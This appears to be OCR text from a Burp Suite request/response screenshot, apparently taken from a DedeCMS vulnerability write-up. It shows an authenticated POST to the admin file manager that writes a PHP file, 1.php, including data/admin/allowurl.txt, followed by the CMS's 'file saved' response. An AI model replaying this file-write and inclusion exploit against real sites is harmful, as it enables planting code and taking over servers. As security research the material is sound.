 请求
Pretty 原始 \n Actions
1 POST /dede/file_manage_control.php HTTP/1.1
2 Host: test.dedecms.com
3 Content-Length: 135
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://test.dedecms.com
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/113.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer:
http://test.dedecms.com/dede/file_manage_view.php?fmdo=edit&filename=robots.txt&act
ivepath=
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: menuitems=1_1%2C2_1%2C3_1; PHPSESSID=qi599qe097mcu4clue4g21cuur;
_csrf_name_55fd8b84=350735ebb3676b552853e1e977763390;
_csrf_name_55fd8b841BH21ANI1AGD297L1FF21LN02BGE1DNG=4def341c9a4a6d06; DedeUserID=1;
DedeUserID1BH21ANI1AGD297L1FF21LN02BGE1DNG=14bb82ac5695a862; DedeLoginTime=
1685262355; DedeLoginTime1BH21ANI1AGD297L1FF21LN02BGE1DNG=377beff5871855be;
ENV_GOBACK_URL=%2Fdede%2Fmedia_main.php%3Fdopost%3Dfilemanager
14 Connection: close
15
16 fmdo=edit&backurl=&token=&activepath=&filename=1.php&str=<?php
Include_once("./data/admin/allowurl.txt"); ?>&B1=++%E4%BF%9D+%E5%AD%98++
响应
Pretty 原始 Render \n Actions
15 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
16 <meta name="viewport" content="width=device-width, initial-scale=1, maximum-sc
17 <meta name="renderer" content="webkit">
18 <meta http-equiv="Cache-Control" content="no-siteapp" />
<base target='_self'/>
19 <style>
div{
line-height:160%;
}
</style>
</head>
20 <body leftmargin='0' topmargin='0' bgcolor='#FFFFFF'>
21 <center>
22 <script>
23 var pgo=0;
24 function JumpUrl(){
25 if(pgo==0){
location='file_manage_main.php?activepath=';
pgo=1;
}
26 }
27 document.write("<br /><div style='width:450px;padding:0px;border:1px solid
28 document.write("<div style='height:130px;font-size:10pt;background:#ffffff
29 document.write("成功保存一个文件！");
30 document.write("<br /><a href='file_manage_main.php?activepath='>如果你的浏
31 setTimeout('JumpUrl()',1000);
</script>
32 </center>
33 </body>
34 </html>
35
TEST安全